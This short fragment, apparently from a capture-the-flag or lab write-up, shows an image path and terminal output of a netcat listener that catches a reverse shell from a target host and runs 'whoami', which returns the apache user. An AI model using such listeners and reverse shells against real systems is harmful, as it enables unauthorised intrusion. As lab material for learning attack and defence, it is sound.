 ❯ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.146] 44940
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache